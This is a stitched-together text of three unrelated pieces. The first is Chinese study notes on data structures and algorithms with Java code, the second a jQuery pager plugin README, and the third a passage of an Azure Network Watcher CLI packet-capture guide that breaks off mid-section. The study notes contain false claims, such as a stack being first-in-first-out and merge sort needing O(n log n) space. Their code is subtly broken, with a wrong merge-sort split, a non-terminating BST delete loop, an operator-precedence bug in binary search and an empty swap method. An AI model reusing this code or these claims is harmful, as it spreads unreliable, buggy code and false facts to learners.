* 问题
1:为什么数组的索引是从0开始,而不是从1开始?
从数组存储的内存模型上来看,“下标”最确切的定义应该是“偏移(offset)”。如果用 a 来表示数组的首地址,a[0]就是偏移为 0 的位置,也就是首地址,a[k]就表示偏移 k 个 type_size 的位置,所以计算 a[k]的内存地址只需要用这个公式:
```java
a[k]_address = base_address + k * type_size
```
但是,如果数组从 1 开始计数,那我们计算数组元素 a[k]的内存地址就会变为:
```java
a[k]_address = base_address + (k-1)*type_size
```
看到上面两个公式了吗,如果从1开始,就会多一个-1操作。对于 CPU 来说,就是多了一次减法指令。不得不说,算法真的就是那么美丽。
2:二维数组寻址公式
#### 链表
链表的基本特性就不多说了,肯定要知道的,然后链表的存储,在内存分配上,和数组是完全不同的,数组必须是连续的内存空间,而链表是零散的内存块串起来的。既然是串起来的,那么对于单链表来说,每个节点,必须知道下一个节点的地址,也就是说对于每个节点的存储空间来说,存在下一个节点指针和数据(比数组更耗内存)。当然如果对于双向链表来说,就还要存在prev指针。
* 单链表
* 循环单链表
* 双向链表
`LinkedHashMap`
然后就是做练习题了,这个必须刷题。
### 栈
栈,基本原理应该是懂的,就是先进先出
* 如何用数组实现栈(有界)
* 用链表实现栈(无界)
* 应用
* 刷题联系
### 队列
队列和栈差不多,但操作会复杂一些,队列作为一种先进先出的排队数据结构。
* 如何用数组和链表实现对列
* 循环对列,这个主要是基于数组实现的,可以减少数据的迁移,但操作复杂一些,主要是如何判断队空和堆满
这里我大概写一下吧
```java
public class CircularQueue {
// 数组:items,数组大小:n
private String[] items;
private int n = 0;
// head表示队头下标,tail表示队尾下标
private int head = 0;
private int tail = 0;
// 申请一个大小为capacity的数组
public CircularQueue(int capacity) {
items = new String[capacity];
n = capacity;
}
// 入队
public boolean enqueue(String item) {
// 队列满了
if ((tail + 1) % n == head) return false;
items[tail] = item;
tail = (tail + 1) % n;
return true;
}
// 出队
public String dequeue() {
// 如果head == tail 表示队列为空
if (head == tail) return null;
String ret = items[head];
head = (head + 1) % n;
return ret;
}
}
```
* 应用
* 刷题练习
#### 排序
先看一个几种排序算法表格
| 排序算法 | 时间复杂度 | 是否基于比较 | 是否稳定 |
| ---------------- | ---------- | ------------ | -------------------------- |
| 冒泡、插入、选择 | O(n^2) | 是 | 冒泡、插入稳定,选择不稳定 |
| 快速、归并 | O(nlogn) | 是 | |
| 桶、计数、基数 | O(n) | 否 | |
**最好情况,最坏情况,平均情况时间复杂度**
在排序算法中,我们要综合考虑的时间复杂度,不是简单的考虑,因为对于不同排序算法,在不同情况下,时间复杂度可能完全不同的。
**时间复杂度的系数、常数、低阶**
我们知道,时间复杂度反映的是数据规模 n 很大的时候的一个增长趋势,所以它表示的时候会忽略系数、常数、低阶。但是实际的软件开发中,我们排序的可能是 10 个、100 个、1000 个这样规模很小的数据,所以,在对同一阶时间复杂度的排序算法性能对比的时候,我们就要把系数、常数、低阶也考虑进来。
**比较次数和交换次数**
基于比较的排序算法过程中,会涉及到两种操作,比较然后交换。所以在这种排序算法中,比较次数和交换次数也要考虑进去。
* 冒泡排序
冒泡排序只会操作相邻的两个数据。每次冒泡操作都会对相邻的两个元素进行比较,看是否满足大小关系要求。如果不满足就让它俩互换。一次冒泡会让至少一个元素移动到它应该在的位置,重复 n 次,就完成了 n 个数据的排序工作。
具体过程就不分析了,直接看代码:
```java
public void bubbleSort(int[] a) {
int n = a.length;
if (n <= 1) {
return;
}
for (int i = 0; i < n; i++) {
boolean flag = false;
for (int j = 0; j < n - i - 1; j++) {
if (a[j] > a[j + 1]) {
int temp = a[j];
a[j] = a[j + 1];
a[j+1] = temp;
flag = true;
}
}
if (!flag) {
break;
}
}
}
```
冒泡排序是原地的、稳定的排序算法。
* 插入排序
插入排序其实就是两个过程,一个是元素的比较,另一个是元素的移动。当我们需要将一个数据 a 插入到已排序区间时,需要拿 a 与已排序区间的元素依次比较大小,找到合适的插入位置。找到插入点之后,我们还需要将插入点之后的元素顺序往后移动一位,这样才能腾出位置给元素 a 插入。
下面就是看排序代码了:
```java
public void insertionSort(int[] a) {
int n = a.length;
if (n <= 1) {
return;
}
for (int i = 1; i < n; ++i) {
int value = a[i];
int j = i - 1;
for (; j >= 0; --j) {
if (a[j] > value) {
a[j+1] = a[j];
}else{
break;
}
}
a[j+1] = value;
}
}
```
对于插入排序算法来说,是一个原地的、稳定的过程。
* 选择排序
这里就直接看代码了
```java
public void selectSort(int[] a) {
int n = a.length;
if (n <= 1) {
return;
}
for (int i = 0; i < n-1; i++) {
int k = i;
int temp = a[i];
for (int j = i+1; j < n; j++) {
if (a[j] < temp) {
temp = a[j];
k = j;
}
}
if (k != i) {
a[i] = a[k];
a[k] = temp;
}
}
}
```
选择排序是一个原地的、不稳定的算法。
* 归并排序
过程:归并排序其实是用到了分治的思想,一部分一部分的解决,然后合并起来。下面是一个递归的归并排序过程
```java
/**
* 归并排序
*
* @param a 数组
* @param n 长度
*/
public void mergeSort(int[] a, int n) {
mergeSortInternally(a, 0, n);
}
/**
* 递归 排序调用
*
* @param a
* @param p
* @param r
*/
public void mergeSortInternally(int[] a, int p, int r) {
if (p >= r) {
return;
}
int q = p + (r - p) / 2;
mergeSortInternally(a, p, q);
mergeSortInternally(a, q, r);
merge(a, p, q, r);
}
public void merge(int[] a, int p, int q, int r) {
int i =p;
int j = q+1;
int k = 0;
int[] temp = new int[r - p + 1];
while (i <= q && j <= r) {
if (a[i] <= a[j]) {
temp[k] = a[i++];
}else{
temp[k] = a[j++];
}
k++;
}
int star = i,end = p;
if (j <= r) {
star = j;
end = r;
}
while (star <= end) {
temp[k++] = a[star++];
}
for (i = 0; i <= r - p; ++i) {
a[p + i] = temp[i];
}
}
```
看完上面代码,应该很明显,归并排序的空间复杂度是O(nlogn)。
* 快速排序
快排思想:如果要排序数组下标p到r之间的一组数据,我们选择p到r之间任意一个数据作为pivot(分区点)。我们遍历从p到r之间的数据,将小于pivot的放到左边,将大于pivote的放在右边。经过这一步排序后,数组p到r之间的数据就被分成了三个部分,前面p到q-1之间都小于pivote的,中间是pivot,后面q+ 1到r之间是大于pivote。
这里之间看代码了,具体过程不懂可以看代码,其实还是比较好理解的:
```java
/**
* 快排
*/
public void quickSort(int a[], int n) {
quickSortInternally(a, 0, n);
}
public void quickSortInternally(int[] a, int p, int r) {
if (p >= r) {
return;
}
int q = partition(a, p, r);
quickSortInternally(a, p, q - 1);
quickSortInternally(a, q + 1, r);
}
/**
* 获取分区点位置
* @param a
* @param p
* @param r
*/
public int partition(int[] a, int p, int r) {
//以最后一个作为比较
int pivot = a[r];
int i= p;
for (int j = p; j < r; ++j) {
if (a[j] < pivot) {
if (i == j) {
i++;
}else{
int temp = a[i];
a[i++] = a[j];
a[j] = temp;
}
}
}
// 把比较值放到中间
int temp = a[i];
a[i] = a[r];
a[r] = temp;
return i;
}
```
上面过程,是一个不稳定的过程。
线性排序
* 桶排序
如何给100万用户按照年龄排序
我们假设年龄的范围最小 1 岁,最大不超过 120 岁。我们可以遍历这 100 万用户,根据年龄将其划分到这 120 个桶里,然后依次顺序遍历这 120 个桶中的元素。这样就得到了按照年龄排序的 100 万用户数据。内容小结
* 计数排序
* 基数排序

### 二分查找
* 简单二分查找
```java
public int bsearch(int[] a, int n, int value) {
int low = 0;
int high = n - 1;
while (low <= high) {
int mid = low + (high - low) >> 1;
if (a[mid] == value) {
return mid;
}else if(a[mid] < value){
low = mid + 1;
}else{
high = mid -1;
}
}
return -1;
}
```
* 复杂二分查找
* 查找对一个值等于给定值的元素
* 查找最后一个值等于给定值的元素
* 查找第一个大于给定值的元素
* 查找最后一个小于等于给定值的元素
```java
public int bsearch(int[] a, int n, int value) {
int low = 0;
int high = n - 1;
while (low <= high) {
int mid = low + ((high - low) >> 1);
if (a[mid] > value) {
high = mid - 1;
} else if (a[mid] < value) {
low = mid + 1;
} else {
if ((mid == 0) || (a[mid - 1] != value)) return mid;
else high = mid - 1;
}
}
return -1;
}
```
这个其实就一些变形,涉及到一些边界问题。
### 跳表
概念:简单来说,就是链表加索引。这样可以提高查询效率,如果只是简单的链表查询,必须顺序查找。在链表中的查询时间复杂度是O(N),在跳表中,是O(logn),但这样建立了很多的索引。
### 散列表
### 哈希算法
### 二叉树
二叉树,首先要弄懂,怎样的存储方式会比较方便(链式、数组)。
* 链表存储
这个结构比较简单,对于每一个节点来说,都存在左右指针,来执行对应的孩子节点。
* 数组存储
基于数组顺序存储,一般根节点存储的位置是从1开始,然后对应的左右孩子节点是 2 * i , 2 * i + 1(不过这是完全二叉树才符合这个公式)。完全二叉树,就比较适合用数组来进行顺序存储。
二叉树的遍历,无非就是三种
* 前序遍历
* 中序遍历
* 后序遍历
看一下这个三种遍历的示意图:

实际上是一个地推的过程,所以可以看下地推代码是如何实现的
```java
void preOrder(Node* root) {
if (root == null) return;
print root // 此处为伪代码,表示打印root节点
preOrder(root->left);
preOrder(root->right);
}
void inOrder(Node* root) {
if (root == null) return;
inOrder(root->left);
print root // 此处为伪代码,表示打印root节点
inOrder(root->right);
}
void postOrder(Node* root) {
if (root == null) return;
postOrder(root->left);
postOrder(root->right);
print root // 此处为伪代码,表示打印root节点
}
```
#### 二叉查找树
这个主要是涉及到查找、插入和删除操作,而且查找和插入是比较简单的,对于删除来说,可能就比较复杂一些,
删除操作需要分三种情况来处理
* 如果要删除的节点没有子节点,我们只需要直接将父节点中,指向要删除节点的指针置为 null。
* 如果要删除的节点只有一个子节点(只有左子节点或者右子节点),我们只需要更新父节点中,指向要删除节点的指针,让它指向要删除节点的子节点就可以了
* 如果要删除的节点有两个子节点,这就比较复杂了。我们需要找到这个节点的右子树中的最小节点,把它替换到要删除的节点上。然后再删除掉这个最小节点,因为最小节点肯定没有左子节点(如果有左子结点,那就不是最小节点了)
```java
public class BinarySearchTree {
private Node tree;
/**
* 查找
*
* @param data
* @return
*/
public Node find(int data) {
Node p = tree;
while (p != null) {
if (data < p.data) {
p = p.left;
} else if (data > p.data) {
p = p.right;
} else {
return p;
}
}
return null;
}
/**
* 插入
*
* @param data
*/
public void insert(int data) {
if (tree == null) {
tree = new Node(data);
return;
}
Node p = tree;
while (p != null) {
if (data > p.data) {
if (p.right == null) {
p.right = new Node(data);
return;
}
p = p.right;
} else {
if (p.left == null) {
p.left = new Node(data);
return;
}
p = p.left;
}
}
}
/**
* 删除
*
* @param data
*/
public void delete(int data) {
Node p = tree;
Node pp = null;
while (p != null && p.data != data) {
pp = p;
if (data > p.data) {
p = p.right;
} else {
p = p.left;
}
}
//没有找到要删除的节点
if (p == null) {
return;
}
if (p.right != null && p.left != null) {
Node minP = p.right;
Node minPP = p;
while (p.left != null) {
minPP = p;
minP = p.left;
}
p.data = minP.data;
p = minP;
pp = minPP;
}
// 删除节点是叶子节点或者仅有一个子节点
Node child; // p的子节点
if (p.left != null)
child = p.left;
else if (p.right != null)
child = p.right;
else
child = null;
if (pp == null)
tree = child; // 删除的是根节点
else if (pp.left == p)
pp.left = child;
else
pp.right = child;
}
public static class Node {
private int data;
private Node left;
private Node right;
public Node(int data) {
this.data = data;
}
}
}
```
#### 红黑树
首先,其实红黑树也是一颗二分查找树,只是比较平衡,也就是左右比较对称,这样可以提高查找效率,也就是一颗平衡二分查找树(AVL)。但是这样每次添加删除的时候,要为了达到平衡,就会比较复杂和耗时,而红黑树只是近似平衡,并不是完全平衡,所以在维护平衡的成本上,要比AVL低一些。
红黑树是一种平衡二叉查找树。它是为了解决普通二叉查找树在数据更新的过程中,复杂度退化的问题而产生的。红黑树的高度近似 log2n,所以它是近似平衡,插入、删除、查找操作的时间复杂度都是 O(logn)。
因为红黑树是一种性能非常稳定的二叉查找树,所以,在工程中,但凡是用到动态插入、删除、查找数据的场景,都可以用到它。不过,它实现起来比较复杂,如果自己写代码实现,难度会有些高,这个时候,我们其实更倾向用跳表来替代它。
红黑树要满足几点特点
* 根节点是黑色的
* 每个叶子节点都是黑色的空节点(NULL),也就是说叶子节点不存储数据。
* 任何相邻的节点都不能同时为红色,也就是说,红色节点是被黑色节点隔开的。
* 每个节点,从该节点到达其可达的叶子结点的所有路径,都包含相同数量的黑色节点数。
红黑树的原理和实现
#### 递归树
#### 堆和堆排序
堆是一种特殊的树,只要满足下面这两点条件,就满足一个堆:
* 堆是一个完全二叉树
* 堆中的每一个节点的值都必须大于等于(或者小于等于)其子树中的每一个节点值(大顶堆、小顶堆)
**如何实现一个堆**
因为堆是一个完全二叉树,那么用数组存储是比较节省空间的。堆的添加、删除、和排序操作,下面具体看代码。
```java
public class Heep {
//从1开始存储数据
private int[] a;
//最大数量
private int n;
//当前存储的数量
private int count;
public Heep(int capacity) {
a = new int[capacity + 1];
n = capacity;
count = 0;
}
public void insert(int data) {
if (count >= n) {
return;
}
++count;
a[count] = data;
int i = count;
//自下往上堆化
while (i / 2 > 0 && a[i] > a[i / 2]) {
swap(a, i, i / 2);
i = i / 2;
}
}
public void removeMax() {
if (count == 0) {
return;
}
a[1] = a[count];
--count;
}
//自上往下堆化
private static void heapify(int[] a, int n, int i) {
while (true) {
int maxPos = i;
if (i * 2 <= n && a[i] < a[i * 2]) {
maxPos = i * 2;
}
if (i * 2 + 1 <= n && a[maxPos] < a[i * 2 + 1])
maxPos = i * 2 + 1;
if (maxPos == i)
break;
swap(a, i, maxPos);
i = maxPos;
}
}
/**
* 建堆
*
* @param a
* @param n
*/
public static void buildHeap(int[] a, int n) {
for (int i = n / 2; i >= 1; --i) {
heapify(a, n, i);
}
}
public static void sort(int[] a, int n) {
buildHeap(a, n);
int k = n;
while (k > 1) {
swap(a, 1, k);
--k;
heapify(a,k,1);
}
}
private static void swap(int[] a, int i, int j) {
}
}
```
应用
堆排序、topK,中值、中位数。
### 图
图的表示方法
* 邻接矩阵存储方法
这个是比较直观的,用一个二维数组来表示,假如这个图有10个顶点,那么久有graph[10][10]的二维数组标示,一维坐标标示起点,二维坐标标示终点。但显然,这个是比较浪费空间的,在无向图中,一条边的存在,要表示两次,但这个其实只用到一般的二维数组,那就可以考虑用稀疏矩阵。
* 邻接表存储方法
每个顶点对应一条链表,链表中存储的是与这个顶点相连接的其他顶点。
* 问题
1:微博用户是如何存储的
对于微博用户的存储来说是比较复杂的,主要涉及到关注与被关注。这两种关系就要用两个图来存储。首先,肯定是用邻接表来存储,对于关注,也就是用户A关注了哪些用户,对于没给A顶点的链表来说,就是A关注了哪些用户。那么A被关注了的,改如何做呢,就需要一个逆邻接表,也就是在这图中,A顶点下的链表,是指关注了A的用户。
所以链表的选择也是很关键的,在微博中,有些用户的粉丝上亿,那么在逆邻接表中,可能存在链表长度过亿,如果要判断两个用户是否互相关注,那链表的查找肯定要快的哦,该选择哪种数据结构呢,其实可以选择跳表的。
还有一个问题,就是数据量这么大,该如何存储,这就需要用到分布式了,可以根据顶点,hash到不同的机器上。
* 练习
1:leetcode 785,二分图判断,329
* BFS & DFS
```java
/**
* 邻接表 无向图
*
* @author tryingpfq
* @date 2020/7/16
**/
public class Graph {
//顶点的个数
private int v;
//邻接表
private LinkedList<Integer> adj[];
public Graph(int v) {
this.v = v;
//初始化
adj = new LinkedList[v];
for (int i = 0; i < v; i++) {
adj[i] = new LinkedList<>();
}
}
public void addEdge(int s, int t) {
adj[s].add(t);
adj[t].add(s);
}
/**
* 广度优先遍历
*
* @param s 起点
* @param t 终点
*/
public void bfs(int s, int t) {
if (s == t) {
return;
}
boolean[] visited = new boolean[v];
visited[s] = true;
Queue<Integer> queue = new LinkedList<>();
queue.add(s);
int[] prev = new int[v];
//初始化prev
for (int i = 0; i < v; i++) {
prev[i] = -1;
}
while (!queue.isEmpty()) {
//出栈
int w = queue.poll();
for (int i = 0; i < adj[w].size(); i++) {
int q = adj[w].get(i);
if (!visited[q]) {
prev[q] = w;
if (q == t) {
//遍历结束
return;
}
visited[q] = true;
queue.add(q);
}
}
}
}
// 是否找到
private boolean found = false;
/**
* 深度优先遍历
*
* @param s
* @param t
*/
public void dfs(int s, int t) {
boolean[] visited = new boolean[v];
int[] prev = new int[v];
for (int i = 0; i < v; i++) {
prev[i] = -1;
}
recurDfs(s, t, visited, prev);
}
private void recurDfs(int w, int t, boolean[] visited, int[] prev) {
if (found) {
return;
}
visited[w] = true;
if (w == t) {
found = true;
return;
}
for (int i = 0; i < adj[w].size(); i++) {
int q = adj[w].get(i);
if (!visited[q]) {
prev[q] = w;
recurDfs(q, t, visited, prev);
}
}
}
}
```
### KPM
### 递归
*
* 练习
leetcode 95
*
### 算法思想
#### 回溯
* 8皇后问题
```java
/**
* 索引表示行,值表示列
*/
private static int result[] = new int[8];
/**
* 每一行都需要放入一个棋子
* 递归放入
* @param row
*/
public void cal8Queue(int row) {
//棋子全部放好了
if (row == 8) {
printQueue();
return;
}
for (int column = 0; column < 8; column++) {
//每一行都有八种放法
if (isOk(row, column)) {
result[row] = column;
cal8Queue(row + 1);
}
}
}
public boolean isOk(int row, int colunm) {
int leftUp = colunm - 1,rightUp = colunm + 1;
for (int i = row - 1; i >= 0; i--) {
//逐行往上检查
if (result[i] == colunm) {//判断同列是否有
return false;
}
if (leftUp > 0 && result[i] == leftUp) {//左对角线判断
return false;
}
if (rightUp < 8 && result[i] == rightUp) {//右上对角线
return false;
}
leftUp--;
rightUp++;
}
return true;
}
/**
* Q-*-*-*-*-*-*-*
* *-*-Q-*-*-*-*-*
*/
public void printQueue(){
for (int row = 0; row < 8; ++row) {
for (int column = 0; column < 8; ++column) {
if (result[row] == column)
System.out.print("Q ");
else System.out.print("* ");
} System.out.println();
}
System.out.println();
}
```
*
#### 贪心算法
* 分糖果
* 钱币找零
* 区间覆盖,这个和任务调度、排课比较相似
* 典型的背包问题
* Huffman编码,这个在数据压缩的时候是肯定会用到的
这个其实就是构造一颗带有权重二叉树,这个权重,一般可以是字母出现的频率,显然,频率越低,那么这个字母编码就可以长一点。最后每一个字母都是根据路径来编码的
* 练习
1: leetCode 402
2: 假设有 n 个人等待被服务,但是服务窗口只有一个,每个人需要被服务的时间长度是不同的,如何安排被服务的先后顺序,才能让这 n 个人总的等待时间最短?
*
#### 分治算法
分治算法就是将问题划分成n个规模较小,并且结构与原问题相似的子问题,递归的解决这些问题,然后合并其结果,就得到原问题的解。
但分治和递归还是有区别的,分治算法是处理问题的一种思想,递归是一种编程技巧。
#### 动态规划
* 练习
leetCode 120, 96,64,410
*
### B+树
Mysql中InnoDB引擎的索引是如何实现的? | 19,940 | MIT |
# jQuery Static Pager




> 基于 jQuery 的静态数据分页插件
## 用法
[演示地址](https://codepen.io/djyuning/full/dLqyEX)
本插件依赖于 [jQuery 1.8+](https://github.com/jquery/jquery/releases?after=1.8.3%2B1),在引用本插件前,请确保 jQuery 已正确引入。
```html
<div class="body"><!-- 在此渲染数据 --></div>
<div class="pager"><!-- 在此渲染分页,pager 选择器不可更改 --></div>
<!-- 引入 CSS 样式 -->
<link rel="stylesheet" href="jquery.pager.min.css" />
<!-- 引入脚本 -->
<script src="jquery.min.js"></script>
<script src="jquery.pager.min.js"></script>
<script>
$(function () {
// 新建一个变量存储数据
var lists = [];
// 新建一个函数用于渲染列表
function render(page, options, pager) {
if (lists.length === 0) return;
// 每次从实际分页减去 1,得到初始偏移量
page -= 1;
// 偏移量 * 每页数据条数得到截取的开始位置
var _start = page * options.size;
// 数组截取
var _rows = lists.slice(_start, _start + options.size);
// 测试
console.log('本页数据:', _rows);
};
// 初始化获取数据并调用插件
$.ajax({
method: 'GET',
url: './data.json',
success: function (res) {
// 缓存数据
lists = res.data;
// 调用插件
$('.pager').pager({
total: lists.length,
onChange: render
});
}
});
});
</script>
```
## 配置参数
### current
指定显示的页码,正整数。插件调用成功后会自动切换到该页。默认为 `1`,页码不能小于 1,不能大于最大页数。
### total
**必须**参数,数据总条数,正整数,默认为 `0`。
### size
每页显示数据条数,正整数,默认为 `10`。
### span
可查看的页数,正整数,默认为 `10`。`lite` 模式下无效。
### mode
主题样式,`default` 默认样式,`simple` 简约样式、`lite` 极简样式。
### lang
语言配置,以对象的形式传入。具体内容如下:
```json
{
"first": "首页",
"prev": "上一页",
"next": "下一页",
"end": "最后一页",
"hover": "第 %page% 页",
"total": "共 %pageTotal% 页 / %total% 条",
"pump": "转到第 %d% 页",
"ellipsisPrev": "前 %d% 页",
"ellipsisNext": "后 %d% 页"
}
```
### keyboard
是否使用左右方向键键切换页码,默认为 `true`。
### showTotal
是否显示统计信息,默认为 `true`。
### showElevator
是否显示下拉表单,下拉表单可快速选择页码,默认为 `true`。
### onCreated
分页创建完成时执行的回调函数,支持一个参数:`pager` 实例。
### onChange
分页选择时执行的回调函数,支持参数分别是:`page` 当前页码、`options` 实例的配置项、`pager` 实例。
## 开发
本工程基于 [Node.js](https://nodejs.org/en/) 8.12.0 开发,构建时请确保本机已安装 8.12.0 或更高版本的 Node.js。
```bash
# 环境检测
$ node -v
# 安装构建依赖
$ npm install
# 构建为可部署的代码
$ npm run build
```
## 关于
Copyright © 2019 tPeriod Tech | 2,451 | MIT |
---
title: 使用 Azure 网络观察程序管理数据包捕获 - Azure CLI | Azure
description: 此页说明如何使用 Azure CLI 管理网络观察程序的数据包捕获功能
services: network-watcher
documentationcenter: na
author: lingliw
manager: digimobile
ms.assetid: cb0c1d10-f7f2-4c34-b08c-f73452430be8
ms.service: network-watcher
ms.devlang: na
ms.topic: article
ms.tgt_pltfrm: na
ms.workload: infrastructure-services
origin.date: 02/22/2017
ms.date: 10/22/2018
ms.author: v-lingwu
ms.openlocfilehash: a5779ae8b0862b9081dabb38bf2c4f856f42eb38
ms.sourcegitcommit: d202f6fe068455461c8756b50e52acd4caf2d095
ms.translationtype: HT
ms.contentlocale: zh-CN
ms.lasthandoff: 02/28/2020
ms.locfileid: "78154917"
---
# <a name="manage-packet-captures-with-azure-network-watcher-using-the-azure-cli"></a>通过 Azure CLI 使用 Azure 网络观察程序管理数据包捕获
> [!div class="op_single_selector"]
> - [Azure 门户](network-watcher-packet-capture-manage-portal.md)
> - [PowerShell](network-watcher-packet-capture-manage-powershell.md)
> - [Azure CLI](network-watcher-packet-capture-manage-cli.md)
> - [Azure REST API](network-watcher-packet-capture-manage-rest.md)
使用网络观察程序数据包捕获,可以创建捕获会话以跟踪进出虚拟机的流量。 为捕获会话提供了筛选器以确保仅捕获所需的流量。 数据包捕获有助于以主动和被动方式诊断网络异常。 其他用途包括收集网络统计信息,获得网络入侵信息,调试客户端与服务器之间的通信,等等。 由于能够远程触发数据包捕获,此功能可减轻手动运行数据包捕获的负担,并可在所需计算机上运行,从而可节省宝贵的时间。
若要执行本文中的步骤,需要[安装适用于 Mac、Linux 和 Windows 的 Azure 命令行接口 (Azure CLI)](/cli/install-azure-cli?view=azure-cli-latest)。
本文将引导完成当前可用于数据包捕获的不同管理任务。
- [**启动数据包捕获**](#start-a-packet-capture)
- [**停止数据包捕获**](#stop-a-packet-capture)
- [**删除数据包捕获**](#delete-a-packet-capture)
- [**下载数据包捕获**](#download-a-packet-capture)
## <a name="before-you-begin"></a>准备阶段
本文假定你拥有以下资源:
- 要创建数据包捕获的区域中的网络观察程序实例
- 已启用数据包捕获扩展的虚拟机。
> [!IMPORTANT]
> 数据包捕获要求在虚拟机上运行代理。 已安装代理作为扩展。 有关 VM 扩展的说明,请访问[虚拟机扩展和功能](../virtual-machines/windows/extensions-features.md)。
## <a name="install-vm-extension"></a>安装 VM 扩展
### <a name="step-1"></a>步骤 1
在来宾虚拟机上运行 `az vm extension set` 命令以安装数据包捕获代理。
对于 Windows 虚拟机:
```azurecli
az vm extension set --resource-group resourceGroupName --vm-name virtualMachineName --publisher Microsoft.Azure.NetworkWatcher --name NetworkWatcherAgentWindows --version 1.4
```
对于 Linux 虚拟机:
```azurecli
az vm extension set --resource-group resourceGroupName --vm-name virtualMachineName --publisher Microsoft.Azure.NetworkWatcher --name NetworkWatcherAgentLinux--version 1.4
```
### <a name="step-2"></a>步骤 2
若要确保已安装代理,请运行 `vm extension show` 命令并向其传递资源组和虚拟机的名称。 检查结果列表,以确保已安装代理。
对于 Windows 虚拟机:
```azurecli
az vm extension show --resource-group resourceGroupName --vm-name virtualMachineName --name NetworkWatcherAgentWindows
```
对于 Linux 虚拟机:
```azurecli
az vm extension show --resource-group resourceGroupName --vm-name virtualMachineName --name AzureNetworkWatcherExtension
```
以下示例是运行 `az vm extension show` 后的响应的实例
```json
{
"autoUpgradeMinorVersion": true,
"forceUpdateTag": null,
"id": "/subscriptions/00000000-0000-0000-0000-000000000000/resourceGroups/{resourceGroupName}/providers/Microsoft.Compute/virtualMachines/{vmName}/extensions/NetworkWatcherAgentWindows",
"instanceView": null,
"location": "chinaeast",
"name": "NetworkWatcherAgentWindows",
"protectedSettings": null,
"provisioningState": "Succeeded",
"publisher": "Microsoft.Azure.NetworkWatcher",
"resourceGroup": "{resourceGroupName}",
"settings": null,
"tags": null,
"type": "Microsoft.Compute/virtualMachines/extensions",
"typeHandlerVersion": "1.4",
"virtualMachineExtensionType": "NetworkWatcherAgentWindows"
}
```
## <a name="start-a-packet-capture"></a>启动数据包捕获
完成前面的步骤后,数据包捕获代理将安装在虚拟机上。
### <a name="step-1"></a>步骤 1
检索存储帐户。 此存储帐户用于存储数据包捕获文件。
```azurecli
az storage account list
```
### <a name="step-2"></a>步骤 2
此时,你已准备好创建数据包捕获。 首先,让我们检查你可能想要配置的参数。 筛选器就是这样的参数,可用来限制数据包捕获所存储的数据。 以下示例为数据包捕获设置了多个筛选器。 前三个筛选器仅收集从本地 IP 10.0.0.3 发往目标端口 20、80 和 443 的传出 TCP 流量。 最后一个筛选器仅收集 UDP 流量。
```azurecli
az network watcher packet-capture create --resource-group {resourceGroupName} --vm {vmName} --name packetCaptureName --storage-account {storageAccountName} --filters "[{\"protocol\":\"TCP\", \"remoteIPAddress\":\"1.1.1.1-255.255.255\",\"localIPAddress\":\"10.0.0.3\", \"remotePort\":\"20\"},{\"protocol\":\"TCP\", \"remoteIPAddress\":\"1.1.1.1-255.255.255\",\"localIPAddress\":\"10.0.0.3\", \"remotePort\":\"80\"},{\"protocol\":\"TCP\", \"remoteIPAddress\":\"1.1.1.1-255.255.255\",\"localIPAddress\":\"10.0.0.3\", \"remotePort\":\"443\"},{\"protocol\":\"UDP\"}]"
```
以下示例是运行 `az network watcher packet-capture create` 命令后的预期输出。
```json
{
"bytesToCapturePerPacket": 0,
"etag": "W/\"b8cf3528-2e14-45cb-a7f3-5712ffb687ac\"",
"filters": [
{
"localIpAddress": "10.0.0.3",
"localPort": "",
"protocol": "TCP",
"remoteIpAddress": "1.1.1.1-255.255.255",
"remotePort": "20"
},
{
"localIpAddress": "10.0.0.3",
"localPort": "",
"protocol": "TCP",
"remoteIpAddress": "1.1.1.1-255.255.255",
"remotePort": "80"
},
{
"localIpAddress": "10.0.0.3",
"localPort": "",
"protocol": "TCP",
"remoteIpAddress": "1.1.1.1-255.255.255",
"remotePort": "443"
},
{
"localIpAddress": "",
"localPort": "",
"protocol": "UDP",
"remoteIpAddress": "",
"remotePort": ""
}
],
"id": "/subscriptions/00000000-0000-0000-0000-000000000000/resourceGroups/NetworkWatcherRG/providers/Microsoft.Network/networkWatchers/NetworkWatcher_chinaeast/pa
cketCaptures/packetCaptureName",
"name": "packetCaptureName",
"provisioningState": "Succeeded",
"resourceGroup": "NetworkWatcherRG",
"storageLocation": {
"filePath": null,
"storageId": "/subscriptions/00000000-0000-0000-0000-000000000000/resourceGroups/{resourceGroupName}/providers/Microsoft.Storage/storageAccounts/gwteststorage123abc",
"storagePath": "https://gwteststorage123abc.blob.core.chinacloudapi.cn/network-watcher-logs/subscriptions/00000000-0000-0000-0000-000000000000/resourcegroups/{resourceGroupName}/p
roviders/microsoft.compute/virtualmachines/{vmName}/2017/05/25/packetcapture_16_22_34_630.cap"
},
"target": "/subscriptions/00000000-0000-0000-0000-000000000000/resourceGroups/{resourceGroupName}/providers/Microsoft.Compute/virtualMachines/{vmName}",
"timeLimitInSeconds": 18000,
"totalBytesPerSession": 1073741824
}
```
## <a name="get-a-packet-capture"></a>获取数据包捕获
运行 `az network watcher packet-capture show-status` 命令,检索当前正在运行的或已完成的数据包捕获的状态。
```azurecli
az network watcher packet-capture show-status --name packetCaptureName --location {networkWatcherLocation}
```
以下示例是 `az network watcher packet-capture show-status` 命令的输出。 以下是捕获停止的示例,其中 StopReason 为 TimeExceeded。
```
{
"additionalProperties": {
"status": "Succeeded"
},
"captureStartTime": "2016-12-06T17:20:01.5671279Z",
"id": "/subscriptions/00000000-0000-0000-0000-000000000000/resourceGroups/NetworkWatcherRG/providers/Microsoft.Network/networkWatchers/NetworkWatcher_chinaeast/pa
cketCaptures/packetCaptureName",
"name": "packetCaptureName",
"packetCaptureError": [],
"packetCaptureStatus": "Stopped",
"stopReason": "TimeExceeded"
}
```
## <a name="stop-a-packet-capture"></a>停止数据包捕获
运行 `az network watcher packet-capture stop` 命令后,如果捕获会话正在进行,它将停止。
```azurecli
az network watcher packet-capture stop --name packetCaptureName --location chinaeast
```
> [!NOTE]
> 该命令在当前正在运行的捕获会话或已停止的现有会话中运行时,将不返回任何响应。
## <a name="delete-a-packet-capture"></a>删除数据包捕获
```azurecli
az network watcher packet-capture delete --name packetCaptureName --location chinaeast
```
> [!NOTE]
> 删除数据包捕获不会删除存储帐户中的文件。
## <a name="download-a-packet-capture"></a>下载数据包捕获
完成数据包捕获会话后,可以将捕获文件上传到 blob 存储或 VM 上的本地文件。 数据包捕获的存储位置是在创建会话时定义的。 用于访问这些保存到存储帐户的捕获文件的便利工具是 Azure 存储资源管理器,下载地址为: http://storageexplorer.com/
如果指定了存储帐户,则数据包捕获文件将保存到以下位置的存储帐户:
```
